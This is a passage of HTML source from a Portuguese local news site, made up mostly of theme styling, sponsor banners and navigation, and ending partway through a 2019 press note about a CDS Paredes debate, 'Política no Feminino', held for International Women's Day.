.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/26524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=26524' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26524 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escolas-do-concelho-recolhem-30-toneladas-de-residuos-em-competicao/" title="Escolas do concelho recolhem 30 toneladas de resíduos em competição">Escolas do concelho recolhem 30 toneladas de resíduos em competição</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gala-imocarisma-2026/" title="Gala Imocarisma 2026">Gala Imocarisma 2026</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-26524" class="post-26524 post type-post status-publish format-standard has-post-thumbnail category-politica tag-cds-paredes">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg" title="NOTA À COMUNICAÇÃO SOCIAL">
			
						
								
					<img width="702" height="331" src="https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="NOTA À COMUNICAÇÃO SOCIAL" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			NOTA À COMUNICAÇÃO SOCIAL			</h1>
			
			<a href="https://santotirsodigital.pt/nota-a-comunicacao-social/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2019-03-01T12:54:59+00:00" title="2019-03-01">Março 1, 2019</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/politica/" rel="category tag">Política</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>NOTA À COMUNICAÇÃO SOCIAL</strong></p>
<p><strong>CDS Paredes convida Vereadoras do distrito do Porto para assinalar o Dia Internacional da Mulher com um debate</strong></p>
<p><strong>“Política no Feminino” é o nome do evento que decorrerá na Biblioteca Municipal de Paredes no dia 8 de Março</strong></p>
<p>Catarina Araújo e Andreia Neto serão as oradoras do evento “Política no Feminino”, a realizar no dia 8 de março.</p>
<p>O evento decorrerá pelas 21:30h na Biblioteca Municipal de Paredes e contará com a moderação de Iva Soares deste debate de caráter informal e de proximidade.</p>
